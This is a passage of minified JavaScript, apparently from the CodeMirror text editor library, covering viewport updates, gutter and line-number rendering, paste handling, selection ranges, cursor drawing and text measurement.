r=n&&null!=n.top?Math.max(0,n.top):e.scroller.scrollTop;r=Math.floor(r-Be(e));var i=n&&null!=n.bottom?n.bottom:r+e.wrapper.clientHeight,o=ti(t,r),s=ti(t,i);if(n&&n.ensure){var a=n.ensure.from.line,l=n.ensure.to.line;a<o?(o=a,s=ti(t,ni(Yr(t,a))+e.wrapper.clientHeight)):Math.min(l,t.lastLine())>=s&&(o=ti(t,ni(Yr(t,l))-e.wrapper.clientHeight),s=l)}return{from:o,to:Math.max(s,o+1)}}function x(e){var t=e.display,n=t.view;if(t.alignWidgets||t.gutters.firstChild&&e.options.fixedGutter){for(var r=S(t)-t.scroller.scrollLeft+e.doc.scrollLeft,i=t.gutters.offsetWidth,o=r+"px",s=0;s<n.length;s++)if(!n[s].hidden){e.options.fixedGutter&&n[s].gutter&&(n[s].gutter.style.left=o);var a=n[s].alignable;if(a)for(var l=0;l<a.length;l++)a[l].style.left=o}e.options.fixedGutter&&(t.gutters.style.left=r+i+"px")}}function C(e){if(!e.options.lineNumbers)return!1;var t=e.doc,n=k(e.options,t.first+t.size-1),r=e.display;if(n.length!=r.lineNumChars){var i=r.measure.appendChild(Wi("div",[Wi("div",n)],"CodeMirror-linenumber CodeMirror-gutter-elt")),o=i.firstChild.offsetWidth,s=i.offsetWidth-o;return r.lineGutter.style.width="",r.lineNumInnerWidth=Math.max(o,r.lineGutter.offsetWidth-s)+1,r.lineNumWidth=r.lineNumInnerWidth+s,r.lineNumChars=r.lineNumInnerWidth?n.length:-1,r.lineGutter.style.width=r.lineNumWidth+"px",u(e),!0}return!1}function k(e,t){return String(e.lineNumberFormatter(t+e.firstLineNumber))}function S(e){return e.scroller.getBoundingClientRect().left-e.sizer.getBoundingClientRect().left}function M(e,t,n){var r=e.display;this.viewport=t,this.visible=w(r,e.doc,t),this.editorIsHidden=!r.wrapper.offsetWidth,this.wrapperHeight=r.wrapper.clientHeight,this.wrapperWidth=r.wrapper.clientWidth,this.oldDisplayWidth=Ve(e),this.force=n,this.dims=P(e),this.events=[]}function L(e){var t=e.display;!t.scrollbarsClipped&&t.scroller.offsetWidth&&(t.nativeBarWidth=t.scroller.offsetWidth-t.scroller.clientWidth,t.heightForcer.style.height=Xe(e)+"px",t.sizer.style.marginBottom=-t.nativeBarWidth+"px",t.sizer.style.borderRightWidth=Xe(e)+"px",t.scrollbarsClipped=!0)}function T(e,t){var n=e.display,r=e.doc;if(t.editorIsHidden)return Rt(e),!1;if(!t.force&&t.visible.from>=n.viewFrom&&t.visible.to<=n.viewTo&&(null==n.updateLineNumbers||n.updateLineNumbers>=n.viewTo)&&n.renderedView==n.view&&0==Ft(e))return!1;C(e)&&(Rt(e),t.dims=P(e));var i=r.first+r.size,o=Math.max(t.visible.from-e.options.viewportMargin,r.first),s=Math.min(i,t.visible.to+e.options.viewportMargin);n.viewFrom<o&&o-n.viewFrom<20&&(o=Math.max(r.first,n.viewFrom)),n.viewTo>s&&n.viewTo-s<20&&(s=Math.min(i,n.viewTo)),Ho&&(o=br(e.doc,o),s=wr(e.doc,s));var a=o!=n.viewFrom||s!=n.viewTo||n.lastWrapHeight!=t.wrapperHeight||n.lastWrapWidth!=t.wrapperWidth;It(e,o,s),n.viewOffset=ni(Yr(e.doc,n.viewFrom)),e.display.mover.style.top=n.viewOffset+"px";var l=Ft(e);if(!a&&0==l&&!t.force&&n.renderedView==n.view&&(null==n.updateLineNumbers||n.updateLineNumbers>=n.viewTo))return!1;var c=Ui();return l>4&&(n.lineDiv.style.display="none"),j(e,n.updateLineNumbers,t.dims),l>4&&(n.lineDiv.style.display=""),n.renderedView=n.view,c&&Ui()!=c&&c.offsetHeight&&c.focus(),Bi(n.cursorDiv),Bi(n.selectionDiv),n.gutters.style.height=n.sizer.style.minHeight=0,a&&(n.lastWrapHeight=t.wrapperHeight,n.lastWrapWidth=t.wrapperWidth,Ne(e,400)),n.updateLineNumbers=null,!0}function E(e,t){for(var n=t.viewport,r=!0;(r&&e.options.lineWrapping&&t.oldDisplayWidth!=Ve(e)||(n&&null!=n.top&&(n={top:Math.min(e.doc.height+ze(e.display)-Ge(e),n.top)}),t.visible=w(e.display,e.doc,n),!(t.visible.from>=e.display.viewFrom&&t.visible.to<=e.display.viewTo)))&&T(e,t);r=!1){O(e);var i=p(e);Pe(e),$(e,i),y(e,i)}t.signal(e,"update",e),e.display.viewFrom==e.display.reportedViewFrom&&e.display.viewTo==e.display.reportedViewTo||(t.signal(e,"viewportChange",e,e.display.viewFrom,e.display.viewTo),e.display.reportedViewFrom=e.display.viewFrom,e.display.reportedViewTo=e.display.viewTo)}function _(e,t){var n=new M(e,t);if(T(e,n)){O(e),E(e,n);var r=p(e);Pe(e),$(e,r),y(e,r),n.finish()}}function $(e,t){e.display.sizer.style.minHeight=t.docHeight+"px";var n=t.docHeight+e.display.barHeight;e.display.heightForcer.style.top=n+"px",e.display.gutters.style.height=Math.max(n+Xe(e),t.clientHeight)+"px"}function O(e){for(var t=e.display,n=t.lineDiv.offsetTop,r=0;r<t.view.length;r++){var i,o=t.view[r];if(!o.hidden){if(yo&&bo<8){var s=o.node.offsetTop+o.node.offsetHeight;i=s-n,n=s}else{var a=o.node.getBoundingClientRect();i=a.bottom-a.top}var l=o.line.height-i;if(i<2&&(i=mt(t)),(l>.001||l<-.001)&&(Qr(o.line,i),A(o.line),o.rest))for(var c=0;c<o.rest.length;c++)A(o.rest[c])}}}function A(e){if(e.widgets)for(var t=0;t<e.widgets.length;++t)e.widgets[t].height=e.widgets[t].node.offsetHeight}function P(e){for(var t=e.display,n={},r={},i=t.gutters.clientLeft,o=t.gutters.firstChild,s=0;o;o=o.nextSibling,++s)n[e.options.gutters[s]]=o.offsetLeft+o.clientLeft+i,r[e.options.gutters[s]]=o.clientWidth;return{fixedPos:S(t),gutterTotalWidth:t.gutters.offsetWidth,gutterLeft:n,gutterWidth:r,wrapperWidth:t.wrapper.clientWidth}}function j(e,t,n){function r(t){var n=t.nextSibling;return wo&&_o&&e.display.currentWheelTarget==t?t.style.display="none":t.parentNode.removeChild(t),n}for(var i=e.display,o=e.options.lineNumbers,s=i.lineDiv,a=s.firstChild,l=i.view,c=i.viewFrom,u=0;u<l.length;u++){var f=l[u];if(f.hidden);else if(f.node&&f.node.parentNode==s){for(;a!=f.node;)a=r(a);var h=o&&null!=t&&t<=c&&f.lineNumber;f.changes&&(Ai(f.changes,"gutter")>-1&&(h=!1),H(e,f,c,n)),h&&(Bi(f.lineNumber),f.lineNumber.appendChild(document.createTextNode(k(e.options,c)))),a=f.node.nextSibling}else{var d=z(e,f,c,n);s.insertBefore(d,a)}c+=f.size}for(;a;)a=r(a)}function H(e,t,n,r){for(var i=0;i<t.changes.length;i++){var o=t.changes[i];"text"==o?I(e,t):"gutter"==o?W(e,t,n,r):"class"==o?F(t):"widget"==o&&B(e,t,r)}t.changes=null}function R(e){return e.node==e.text&&(e.node=Wi("div",null,null,"position: relative"),e.text.parentNode&&e.text.parentNode.replaceChild(e.node,e.text),e.node.appendChild(e.text),yo&&bo<8&&(e.node.style.zIndex=2)),e.node}function D(e){var t=e.bgClass?e.bgClass+" "+(e.line.bgClass||""):e.line.bgClass;if(t&&(t+=" CodeMirror-linebackground"),e.background)t?e.background.className=t:(e.background.parentNode.removeChild(e.background),e.background=null);else if(t){var n=R(e);e.background=n.insertBefore(Wi("div",null,t),n.firstChild)}}function N(e,t){var n=e.display.externalMeasured;return n&&n.line==t.line?(e.display.externalMeasured=null,t.measure=n.measure,n.built):Dr(e,t)}function I(e,t){var n=t.text.className,r=N(e,t);t.text==t.node&&(t.node=r.pre),t.text.parentNode.replaceChild(r.pre,t.text),t.text=r.pre,r.bgClass!=t.bgClass||r.textClass!=t.textClass?(t.bgClass=r.bgClass,t.textClass=r.textClass,F(t)):n&&(t.text.className=n)}function F(e){D(e),e.line.wrapClass?R(e).className=e.line.wrapClass:e.node!=e.text&&(e.node.className="");var t=e.textClass?e.textClass+" "+(e.line.textClass||""):e.line.textClass;e.text.className=t||""}function W(e,t,n,r){if(t.gutter&&(t.node.removeChild(t.gutter),t.gutter=null),t.gutterBackground&&(t.node.removeChild(t.gutterBackground),t.gutterBackground=null),t.line.gutterClass){var i=R(t);t.gutterBackground=Wi("div",null,"CodeMirror-gutter-background "+t.line.gutterClass,"left: "+(e.options.fixedGutter?r.fixedPos:-r.gutterTotalWidth)+"px; width: "+r.gutterTotalWidth+"px"),i.insertBefore(t.gutterBackground,t.text)}var o=t.line.gutterMarkers;if(e.options.lineNumbers||o){var i=R(t),s=t.gutter=Wi("div",null,"CodeMirror-gutter-wrapper","left: "+(e.options.fixedGutter?r.fixedPos:-r.gutterTotalWidth)+"px");if(e.display.input.setUneditable(s),i.insertBefore(s,t.text),t.line.gutterClass&&(s.className+=" "+t.line.gutterClass),!e.options.lineNumbers||o&&o["CodeMirror-linenumbers"]||(t.lineNumber=s.appendChild(Wi("div",k(e.options,n),"CodeMirror-linenumber CodeMirror-gutter-elt","left: "+r.gutterLeft["CodeMirror-linenumbers"]+"px; width: "+e.display.lineNumInnerWidth+"px"))),o)for(var a=0;a<e.options.gutters.length;++a){var l=e.options.gutters[a],c=o.hasOwnProperty(l)&&o[l];c&&s.appendChild(Wi("div",[c],"CodeMirror-gutter-elt","left: "+r.gutterLeft[l]+"px; width: "+r.gutterWidth[l]+"px"))}}}function B(e,t,n){t.alignable&&(t.alignable=null);for(var r,i=t.node.firstChild;i;i=r){var r=i.nextSibling;"CodeMirror-linewidget"==i.className&&t.node.removeChild(i)}U(e,t,n)}function z(e,t,n,r){var i=N(e,t);return t.text=t.node=i.pre,i.bgClass&&(t.bgClass=i.bgClass),i.textClass&&(t.textClass=i.textClass),F(t),W(e,t,n,r),U(e,t,r),t.node}function U(e,t,n){if(X(e,t.line,t,n,!0),t.rest)for(var r=0;r<t.rest.length;r++)X(e,t.rest[r],t,n,!1)}function X(e,t,n,r,i){if(t.widgets)for(var o=R(n),s=0,a=t.widgets;s<a.length;++s){var l=a[s],c=Wi("div",[l.node],"CodeMirror-linewidget");l.handleMouseEvents||c.setAttribute("cm-ignore-events","true"),V(l,c,n,r),e.display.input.setUneditable(c),i&&l.above?o.insertBefore(c,n.gutter||n.text):o.appendChild(c),ki(l,"redraw")}}function V(e,t,n,r){if(e.noHScroll){(n.alignable||(n.alignable=[])).push(t);var i=r.wrapperWidth;t.style.left=r.fixedPos+"px",e.coverGutter||(i-=r.gutterTotalWidth,t.style.paddingLeft=r.gutterTotalWidth+"px"),t.style.width=i+"px"}e.coverGutter&&(t.style.zIndex=5,t.style.position="relative",e.noHScroll||(t.style.marginLeft=-r.gutterTotalWidth+"px"))}function G(e){return Ro(e.line,e.ch)}function q(e,t){return Do(e,t)<0?t:e}function K(e,t){return Do(e,t)<0?e:t}function Y(e){e.state.focused||(e.display.input.focus(),vn(e))}function Z(e){return e.options.readOnly||e.doc.cantEdit}function J(e,t,n,r,i){var o=e.doc;e.display.shift=!1,r||(r=o.sel);var s=e.state.pasteIncoming||"paste"==i,a=o.splitLines(t),l=null;if(s&&r.ranges.length>1)if(No&&No.join("\n")==t){if(r.ranges.length%No.length==0){l=[];for(var c=0;c<No.length;c++)l.push(o.splitLines(No[c]))}}else a.length==r.ranges.length&&(l=Pi(a,function(e){return[e]}));for(var c=r.ranges.length-1;c>=0;c--){var u=r.ranges[c],f=u.from(),h=u.to();u.empty()&&(n&&n>0?f=Ro(f.line,f.ch-n):e.state.overwrite&&!s&&(h=Ro(h.line,Math.min(Yr(o,h.line).text.length,h.ch+Oi(a).length))));var d=e.curOp.updateInput,p={from:f,to:h,text:l?l[c%l.length]:a,origin:i||(s?"paste":e.state.cutIncoming?"cut":"+input")};Mn(e.doc,p),ki(e,"inputRead",e,p)}t&&!s&&ee(e,t),Dn(e),e.curOp.updateInput=d,e.curOp.typing=!0,e.state.pasteIncoming=e.state.cutIncoming=!1}function Q(e,t){var n=e.clipboardData&&e.clipboardData.getData("text/plain");if(n)return e.preventDefault(),Z(t)||t.options.disableInput||Et(t,function(){J(t,n,0,null,"paste")}),!0}function ee(e,t){if(e.options.electricChars&&e.options.smartIndent)for(var n=e.doc.sel,r=n.ranges.length-1;r>=0;r--){var i=n.ranges[r];if(!(i.head.ch>100||r&&n.ranges[r-1].head.line==i.head.line)){var o=e.getModeAt(i.head),s=!1;if(o.electricChars){for(var a=0;a<o.electricChars.length;a++)if(t.indexOf(o.electricChars.charAt(a))>-1){s=In(e,i.head.line,"smart");break}}else o.electricInput&&o.electricInput.test(Yr(e.doc,i.head.line).text.slice(0,i.head.ch))&&(s=In(e,i.head.line,"smart"));s&&ki(e,"electricInput",e,i.head.line)}}}function te(e){for(var t=[],n=[],r=0;r<e.doc.sel.ranges.length;r++){var i=e.doc.sel.ranges[r].head.line,o={anchor:Ro(i,0),head:Ro(i+1,0)};n.push(o),t.push(e.getRange(o.anchor,o.head))}return{text:t,ranges:n}}function ne(e){e.setAttribute("autocorrect","off"),e.setAttribute("autocapitalize","off"),e.setAttribute("spellcheck","false")}function re(e){this.cm=e,this.prevInput="",this.pollingFast=!1,this.polling=new _i,this.inaccurateSelection=!1,this.hasSelection=!1,this.composing=null}function ie(){var e=Wi("textarea",null,null,"position: absolute; padding: 0; width: 1px; height: 1em; outline: none"),t=Wi("div",[e],null,"overflow: hidden; position: relative; width: 3px; height: 0px;");return wo?e.style.width="1000px":e.setAttribute("wrap","off"),To&&(e.style.border="1px solid black"),ne(e),t}function oe(e){this.cm=e,this.lastAnchorNode=this.lastAnchorOffset=this.lastFocusNode=this.lastFocusOffset=null,this.polling=new _i,this.gracePeriod=!1}function se(e,t){var n=Je(e,t.line);if(!n||n.hidden)return null;var r=Yr(e.doc,t.line),i=Ke(n,r,t.line),o=ri(r),s="left";if(o){var a=lo(o,t.ch);s=a%2?"right":"left"}var l=tt(i.map,t.ch,s);return l.offset="right"==l.collapse?l.end:l.start,l}function ae(e,t){return t&&(e.bad=!0),e}function le(e,t,n){var r;if(t==e.display.lineDiv){if(r=e.display.lineDiv.childNodes[n],!r)return ae(e.clipPos(Ro(e.display.viewTo-1)),!0);t=null,n=0}else for(r=t;;r=r.parentNode){if(!r||r==e.display.lineDiv)return null;if(r.parentNode&&r.parentNode==e.display.lineDiv)break}for(var i=0;i<e.display.view.length;i++){var o=e.display.view[i];if(o.node==r)return ce(o,t,n)}}function ce(e,t,n){function r(t,n,r){for(var i=-1;i<(u?u.length:0);i++)for(var o=i<0?c.map:u[i],s=0;s<o.length;s+=3){var a=o[s+2];if(a==t||a==n){var l=ei(i<0?e.line:e.rest[i]),f=o[s]+r;return(r<0||a!=t)&&(f=o[s+(r?1:0)]),Ro(l,f)}}}var i=e.text.firstChild,o=!1;if(!t||!Vs(i,t))return ae(Ro(ei(e.line),0),!0);if(t==i&&(o=!0,t=i.childNodes[n],n=0,!t)){var s=e.rest?Oi(e.rest):e.line;return ae(Ro(ei(s),s.text.length),o)}var a=3==t.nodeType?t:null,l=t;for(a||1!=t.childNodes.length||3!=t.firstChild.nodeType||(a=t.firstChild,n&&(n=a.nodeValue.length));l.parentNode!=i;)l=l.parentNode;var c=e.measure,u=c.maps,f=r(a,l,n);if(f)return ae(f,o);for(var h=l.nextSibling,d=a?a.nodeValue.length-n:0;h;h=h.nextSibling){if(f=r(h,h.firstChild,0))return ae(Ro(f.line,f.ch-d),o);d+=h.textContent.length}for(var p=l.previousSibling,d=n;p;p=p.previousSibling){if(f=r(p,p.firstChild,-1))return ae(Ro(f.line,f.ch+d),o);d+=h.textContent.length}}function ue(e,t,n,r,i){function o(e){return function(t){return t.id==e}}function s(t){if(1==t.nodeType){var n=t.getAttribute("cm-text");if(null!=n)return""==n&&(n=t.textContent.replace(/\u200b/g,"")),void(a+=n);var u,f=t.getAttribute("cm-marker");if(f){var h=e.findMarks(Ro(r,0),Ro(i+1,0),o(+f));return void(h.length&&(u=h[0].find())&&(a+=Zr(e.doc,u.from,u.to).join(c)))}if("false"==t.getAttribute("contenteditable"))return;for(var d=0;d<t.childNodes.length;d++)s(t.childNodes[d]);/^(pre|div|p)$/i.test(t.nodeName)&&(l=!0)}else if(3==t.nodeType){var p=t.nodeValue;if(!p)return;l&&(a+=c,l=!1),a+=p}}for(var a="",l=!1,c=e.doc.lineSeparator();s(t),t!=n;)t=t.nextSibling;return a}function fe(e,t){this.ranges=e,this.primIndex=t}function he(e,t){this.anchor=e,this.head=t}function de(e,t){var n=e[t];e.sort(function(e,t){return Do(e.from(),t.from())}),t=Ai(e,n);for(var r=1;r<e.length;r++){var i=e[r],o=e[r-1];if(Do(o.to(),i.from())>=0){var s=K(o.from(),i.from()),a=q(o.to(),i.to()),l=o.empty()?i.from()==i.head:o.from()==o.head;r<=t&&--t,e.splice(--r,2,new he(l?a:s,l?s:a))}}return new fe(e,t)}function pe(e,t){return new fe([new he(e,t||e)],0)}function ge(e,t){return Math.max(e.first,Math.min(t,e.first+e.size-1))}function ve(e,t){if(t.line<e.first)return Ro(e.first,0);var n=e.first+e.size-1;return t.line>n?Ro(n,Yr(e,n).text.length):me(t,Yr(e,t.line).text.length)}function me(e,t){var n=e.ch;return null==n||n>t?Ro(e.line,t):n<0?Ro(e.line,0):e}function ye(e,t){return t>=e.first&&t<e.first+e.size}function be(e,t){for(var n=[],r=0;r<t.length;r++)n[r]=ve(e,t[r]);return n}function we(e,t,n,r){if(e.cm&&e.cm.display.shift||e.extend){var i=t.anchor;if(r){var o=Do(n,i)<0;o!=Do(r,i)<0?(i=n,n=r):o!=Do(n,r)<0&&(n=r)}return new he(i,n)}return new he(r||n,n)}function xe(e,t,n,r){Te(e,new fe([we(e,e.sel.primary(),t,n)],0),r)}function Ce(e,t,n){for(var r=[],i=0;i<e.sel.ranges.length;i++)r[i]=we(e,e.sel.ranges[i],t[i],null);var o=de(r,e.sel.primIndex);Te(e,o,n)}function ke(e,t,n,r){var i=e.sel.ranges.slice(0);i[t]=n,Te(e,de(i,e.sel.primIndex),r)}function Se(e,t,n,r){Te(e,pe(t,n),r)}function Me(e,t){var n={ranges:t.ranges,update:function(t){this.ranges=[];for(var n=0;n<t.length;n++)this.ranges[n]=new he(ve(e,t[n].anchor),ve(e,t[n].head))}};return Os(e,"beforeSelectionChange",e,n),e.cm&&Os(e.cm,"beforeSelectionChange",e.cm,n),n.ranges!=t.ranges?de(n.ranges,n.ranges.length-1):t}function Le(e,t,n){var r=e.history.done,i=Oi(r);i&&i.ranges?(r[r.length-1]=t,Ee(e,t,n)):Te(e,t,n)}function Te(e,t,n){Ee(e,t,n),ui(e,e.sel,e.cm?e.cm.curOp.id:NaN,n)}function Ee(e,t,n){(Ti(e,"beforeSelectionChange")||e.cm&&Ti(e.cm,"beforeSelectionChange"))&&(t=Me(e,t));var r=n&&n.bias||(Do(t.primary().head,e.sel.primary().head)<0?-1:1);_e(e,Oe(e,t,r,!0)),n&&n.scroll===!1||!e.cm||Dn(e.cm)}function _e(e,t){t.equals(e.sel)||(e.sel=t,e.cm&&(e.cm.curOp.updateInput=e.cm.curOp.selectionChanged=!0,Li(e.cm)),ki(e,"cursorActivity",e))}function $e(e){_e(e,Oe(e,e.sel,null,!1),Hs)}function Oe(e,t,n,r){for(var i,o=0;o<t.ranges.length;o++){var s=t.ranges[o],a=Ae(e,s.anchor,n,r),l=Ae(e,s.head,n,r);(i||a!=s.anchor||l!=s.head)&&(i||(i=t.ranges.slice(0,o)),i[o]=new he(a,l))}return i?de(i,t.primIndex):t}function Ae(e,t,n,r){var i=!1,o=t,s=n||1;e.cantEdit=!1;e:for(;;){var a=Yr(e,o.line);if(a.markedSpans)for(var l=0;l<a.markedSpans.length;++l){var c=a.markedSpans[l],u=c.marker;if((null==c.from||(u.inclusiveLeft?c.from<=o.ch:c.from<o.ch))&&(null==c.to||(u.inclusiveRight?c.to>=o.ch:c.to>o.ch))){if(r&&(Os(u,"beforeCursorEnter"),u.explicitlyCleared)){if(a.markedSpans){--l;continue}break}if(!u.atomic)continue;var f=u.find(s<0?-1:1);if(0==Do(f,o)&&(f.ch+=s,f.ch<0?f=f.line>e.first?ve(e,Ro(f.line-1)):null:f.ch>a.text.length&&(f=f.line<e.first+e.size-1?Ro(f.line+1,0):null),!f)){if(i)return r?(e.cantEdit=!0,Ro(e.first,0)):Ae(e,t,n,!0);i=!0,f=t,s=-s}o=f;continue e}}return o}}function Pe(e){e.display.input.showSelection(e.display.input.prepareSelection())}function je(e,t){for(var n=e.doc,r={},i=r.cursors=document.createDocumentFragment(),o=r.selection=document.createDocumentFragment(),s=0;s<n.sel.ranges.length;s++)if(t!==!1||s!=n.sel.primIndex){var a=n.sel.ranges[s],l=a.empty();(l||e.options.showCursorWhenSelecting)&&He(e,a.head,i),l||Re(e,a,o)}return r}function He(e,t,n){var r=ht(e,t,"div",null,null,!e.options.singleCursorHeightPerLine),i=n.appendChild(Wi("div"," ","CodeMirror-cursor"));if(i.style.left=r.left+"px",i.style.top=r.top+"px",i.style.height=Math.max(0,r.bottom-r.top)*e.options.cursorHeight+"px",r.other){var o=n.appendChild(Wi("div"," ","CodeMirror-cursor CodeMirror-secondarycursor"));o.style.display="",o.style.left=r.other.left+"px",o.style.top=r.other.top+"px",o.style.height=.85*(r.other.bottom-r.other.top)+"px"}}function Re(e,t,n){function r(e,t,n,r){t<0&&(t=0),t=Math.round(t),r=Math.round(r),a.appendChild(Wi("div",null,"CodeMirror-selected","position: absolute; left: "+e+"px; top: "+t+"px; width: "+(null==n?u-e:n)+"px; height: "+(r-t)+"px"))}function i(t,n,i){function o(n,r){return ft(e,Ro(t,n),"div",f,r)}var a,l,f=Yr(s,t),h=f.text.length;return Qi(ri(f),n||0,null==i?h:i,function(e,t,s){var f,d,p,g=o(e,"left");if(e==t)f=g,d=p=g.left;else{if(f=o(t-1,"right"),"rtl"==s){var v=g;g=f,f=v}d=g.left,p=f.right}null==n&&0==e&&(d=c),f.top-g.top>3&&(r(d,g.top,null,g.bottom),d=c,g.bottom<f.top&&r(d,g.bottom,null,f.top)),null==i&&t==h&&(p=u),(!a||g.top<a.top||g.top==a.top&&g.left<a.left)&&(a=g),(!l||f.bottom>l.bottom||f.bottom==l.bottom&&f.right>l.right)&&(l=f),d<c+1&&(d=c),r(d,f.top,p-d,f.bottom)}),{start:a,end:l}}var o=e.display,s=e.doc,a=document.createDocumentFragment(),l=Ue(e.display),c=l.left,u=Math.max(o.sizerWidth,Ve(e)-o.sizer.offsetLeft)-l.right,f=t.from(),h=t.to();if(f.line==h.line)i(f.line,f.ch,h.ch);else{var d=Yr(s,f.line),p=Yr(s,h.line),g=mr(d)==mr(p),v=i(f.line,f.ch,g?d.text.length+1:null).end,m=i(h.line,g?0:null,h.ch).start;g&&(v.top<m.top-2?(r(v.right,v.top,null,v.bottom),r(c,m.top,m.left,m.bottom)):r(v.right,v.top,m.left-v.right,v.bottom)),v.bottom<m.top&&r(c,v.bottom,null,m.top)}n.appendChild(a)}function De(e){if(e.state.focused){var t=e.display;clearInterval(t.blinker);var n=!0;t.cursorDiv.style.visibility="",e.options.cursorBlinkRate>0?t.blinker=setInterval(function(){t.cursorDiv.style.visibility=(n=!n)?"":"hidden"},e.options.cursorBlinkRate):e.options.cursorBlinkRate<0&&(t.cursorDiv.style.visibility="hidden")}}function Ne(e,t){e.doc.mode.startState&&e.doc.frontier<e.display.viewTo&&e.state.highlight.set(t,Di(Ie,e))}function Ie(e){var t=e.doc;if(t.frontier<t.first&&(t.frontier=t.first),!(t.frontier>=e.display.viewTo)){var n=+new Date+e.options.workTime,r=ss(t.mode,We(e,t.frontier)),i=[];t.iter(t.frontier,Math.min(t.first+t.size,e.display.viewTo+500),function(o){if(t.frontier>=e.display.viewFrom){var s=o.styles,a=o.text.length>e.options.maxHighlightLength,l=Pr(e,o,a?ss(t.mode,r):r,!0);o.styles=l.styles;var c=o.styleClasses,u=l.classes;u?o.styleClasses=u:c&&(o.styleClasses=null);for(var f=!s||s.length!=o.styles.length||c!=u&&(!c||!u||c.bgClass!=u.bgClass||c.textClass!=u.textClass),h=0;!f&&h<s.length;++h)f=s[h]!=o.styles[h];f&&i.push(t.frontier),o.stateAfter=a?r:ss(t.mode,r)}else o.text.length<=e.options.maxHighlightLength&&Hr(e,o.text,r),o.stateAfter=t.frontier%5==0?ss(t.mode,r):null;if(++t.frontier,+new Date>n)return Ne(e,e.options.workDelay),!0}),i.length&&Et(e,function(){for(var t=0;t<i.length;t++)Ht(e,i[t],"text")})}}function Fe(e,t,n){for(var r,i,o=e.doc,s=n?-1:t-(e.doc.mode.innerMode?1e3:100),a=t;a>s;--a){if(a<=o.first)return o.first;var l=Yr(o,a-1);if(l.stateAfter&&(!n||a<=o.frontier))return a;var c=Ns(l.text,null,e.options.tabSize);(null==i||r>c)&&(i=a-1,r=c)}return i}function We(e,t,n){var r=e.doc,i=e.display;if(!r.mode.startState)return!0;var o=Fe(e,t,n),s=o>r.first&&Yr(r,o-1).stateAfter;return s=s?ss(r.mode,s):as(r.mode),r.iter(o,t,function(n){Hr(e,n.text,s);var a=o==t-1||o%5==0||o>=i.viewFrom&&o<i.viewTo;n.stateAfter=a?ss(r.mode,s):null,++o}),n&&(r.frontier=o),s}function Be(e){return e.lineSpace.offsetTop}function ze(e){return e.mover.offsetHeight-e.lineSpace.offsetHeight}function Ue(e){if(e.cachedPaddingH)return e.cachedPaddingH;var t=zi(e.measure,Wi("pre","x")),n=window.getComputedStyle?window.getComputedStyle(t):t.currentStyle,r={left:parseInt(n.paddingLeft),right:parseInt(n.paddingRight)};return isNaN(r.left)||isNaN(r.right)||(e.cachedPaddingH=r),r}function Xe(e){return Ps-e.display.nativeBarWidth}function Ve(e){return e.display.scroller.clientWidth-Xe(e)-e.display.barWidth}function Ge(e){return e.display.scroller.clientHeight-Xe(e)-e.display.barHeight}function qe(e,t,n){var r=e.options.lineWrapping,i=r&&Ve(e);if(!t.measure.heights||r&&t.measure.width!=i){var o=t.measure.heights=[];if(r){t.measure.width=i;for(var s=t.text.firstChild.getClientRects(),a=0;a<s.length-1;a++){var l=s[a],c=s[a+1];Math.abs(l.bottom-c.bottom)>2&&o.push((l.bottom+c.top)/2-n.top)}}o.push(n.bottom-n.top)}}function Ke(e,t,n){if(e.line==t)return{map:e.measure.map,cache:e.measure.cache};for(var r=0;r<e.rest.length;r++)if(e.rest[r]==t)return{map:e.measure.maps[r],cache:e.measure.caches[r]};for(var r=0;r<e.rest.length;r++)if(ei(e.rest[r])>n)return{map:e.measure.maps[r],cache:e.measure.caches[r],before:!0}}function Ye(e,t){t=mr(t);var n=ei(t),r=e.display.externalMeasured=new At(e.doc,t,n);r.lineN=n;var i=r.built=Dr(e,r);return r.text=i.pre,zi(e.display.lineMeasure,i.pre),r}function Ze(e,t,n,r){return et(e,Qe(e,t),n,r)}function Je(e,t){if(t>=e.display.viewFrom&&t<e.display.viewTo)return e.display.view[Dt(e,t)];var n=e.display.externalMeasured;return n&&t>=n.lineN&&t<n.lineN+n.size?n:void 0}function Qe(e,t){var n=ei(t),r=Je(e,n);r&&!r.text?r=null:r&&r.changes&&(H(e,r,n,P(e)),e.curOp.forceUpdate=!0),r||(r=Ye(e,t));var i=Ke(r,t,n);return{line:t,view:r,rect:null,map:i.map,cache:i.cache,before:i.before,hasHeights:!1}}function et(e,t,n,r,i){t.before&&(n=-1);var o,s=n+(r||"");return t.cache.hasOwnProperty(s)?o=t.cache[s]:(t.rect||(t.rect=t.view.text.getBoundingClientRect()),t.hasHeights||(qe(e,t.view,t.rect),t.hasHeights=!0),o=nt(e,t,n,r),o.bogus||(t.cache[s]=o)),{left:o.left,right:o.right,top:i?o.rtop:o.top,bottom:i?o.rbottom:o.bottom}}function tt(e,t,n){for(var r,i,o,s,a=0;a<e.length;a+=3){var l=e[a],c=e[a+1];if(t<l?(i=0,o=1,s="left"):t<c?(i=t-l,o=i+1):(a==e.length-3||t==c&&e[a+3]>t)&&(o=c-l,i=o-1,t>=c&&(s="right")),null!=i){if(r=e[a+2],l==c&&n==(r.insertLeft?"left":"right")&&(s=n),"left"==n&&0==i)for(;a&&e[a-2]==e[a-3]&&e[a-1].insertLeft;)r=e[(a-=3)+2],s="left";if("right"==n&&i==c-l)for(;a<e.length-3&&e[a+3]==e[a+4]&&!e[a+5].insertLeft;)r=e[(a+=3)+2],s="right";break}}return{node:r,start:i,end:o,collapse:s,coverStart:l,coverEnd:c}}function nt(e,t,n,r){var i,o=tt(t.map,n,r),s=o.node,a=o.start,l=o.end,c=o.collapse;if(3==s.nodeType){for(var u=0;u<4;u++){for(;a&&Fi(t.line.text.charAt(o.coverStart+a));)--a;for(;o.coverStart+l<o.coverEnd&&Fi(t.line.text.charAt(o.coverStart+l));)++l;if(yo&&bo<9&&0==a&&l==o.coverEnd-o.coverStart)i=s.parentNode.getBoundingClientRect();else if(yo&&e.options.lineWrapping){var f=Bs(s,a,l).getClientRects();i=f.length?f["right"==r?f.length-1:0]:Bo}else i=Bs(s,a,l).getBoundingClientRect()||Bo;if(i.left||i.right||0==a)break;l=a,a-=1,c="right"}yo&&bo<11&&(i=rt(e.display.measure,i))}else{a>0&&(c=r="right");var f;i=e.options.lineWrapping&&(f=s.getClientRects()).length>1?f["right"==r?f.length-1:0]:s.getBoundingClientRect()}if(yo&&bo<9&&!a&&(!i||!i.left&&!i.right)){var h=s.parentNode.getClientRects()[0];i=h?{left:h.left,right:h.left+yt(e.display),top:h.top,bottom:h.bottom}:Bo}for(var d=i.top-t.rect.top,p=i.bottom-t.rect.top,g=(d+p)/2,v=t.view.measure.heights,u=0;u<v.length-1&&!(g<v[u]);u++);var 